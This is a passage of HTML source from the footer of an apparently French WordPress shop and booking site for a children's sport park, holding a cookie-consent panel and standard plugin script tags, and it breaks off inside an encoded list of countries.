					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site. Parmi ceux-ci, les cookies qui sont catégorisés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels pour le fonctionnement des fonctionnalités de base du site web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site web. Ces cookies assurent les fonctionnalités de base et les caractéristiques de sécurité du site web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Utilisé pour limiter le taux de demande.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement aux cookies GDPR pour enregistrer le consentement de l'utilisateur pour les cookies de la catégorie "Fonctionnel".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie " Autre ".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies du GDPR. Il est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Performance".</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Statistiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Statistiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Ces cookies sont employés par Google Analytics, un outil proposé par Google pour collecter des informations sur le comportement des utilisateurs sur le site (langue utilisée, pages consultées…) afin de produire des rapports. Ces rapports sont anonymes : il nous est donc impossible de savoir ce qu’un utilisateur en particulier a fait sur le site. Nous utilisons ces rapports afin d’améliorer le site et de corriger les éventuels problèmes.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">24 heures</td><td class="cookielawinfo-column-4">Utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">AMP_TOKEN</td><td class="cookielawinfo-column-3">30 secondes à 2 ans</td><td class="cookielawinfo-column-4">Contient un token qui peut être utilisé pour récupérer un identifiant de client du service d'identification de client AMP. D'autres valeurs possibles indiquent l'opt-out, la demande en vol ou une erreur dans la récupération de l'ID du client auprès du service ID du client AMP.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/kidisportparc.com\/reservation-reussite\/","publicAppointments":"","i18n_confirm_appt_delete":"\u00cates-vous s\u00fbr de vouloir annuler cette r\u00e9servation ?","i18n_please_wait":"Veuillez patienter ...","i18n_wrong_username_pass":"Mauvaise combinaison nom d'utilisateur\/mot de passe.","i18n_fill_out_required_fields":"Veuillez remplir tous les champs obligatoires.","i18n_guest_appt_required_fields":"Veuillez entrer votre nom pour prendre une r\u00e9servation.","i18n_appt_required_fields":"Veuillez entrer votre nom, votre adresse \u00e9lectronique et choisir un mot de passe pour faire une r\u00e9servation.","i18n_appt_required_fields_guest":"Veuillez remplir tous les champs \"Informations\".","i18n_password_reset":"Veuillez consulter votre courrier \u00e9lectronique pour obtenir des instructions sur la r\u00e9initialisation de votre mot de passe.","i18n_password_reset_error":"Ce nom d'utilisateur ou cet e-mail n'est pas reconnu."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "7cf313170a"
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kidisportparc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-cms\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue est survenue."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kidisportparc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6899cf187f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kidisportparc.com/wp-cms/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbades%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bi%5Cu00e9lorussie%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20Arabes%20Unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22Erythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernesey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GY%22%3A%22Guyane%22%2C%22GF%22%3A%22Guyane%20Fran%5Cu00e7aise%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22KY%22%3A%22%5Cu00celes%20Ca%5Cu00efmans%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard-et-MacDonald%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Mac%5Cu00e9doine%20du%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MU%22%3A%22Maurice%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20Fran%5Cu00e7aise%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20Centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20Tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Kitts-et-Nevis%22%2C%22MF%22%3A%22Saint-Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les-Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20et%20Jan%20Mayen%22%2C%22SY%22%3A%22Syrie%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%2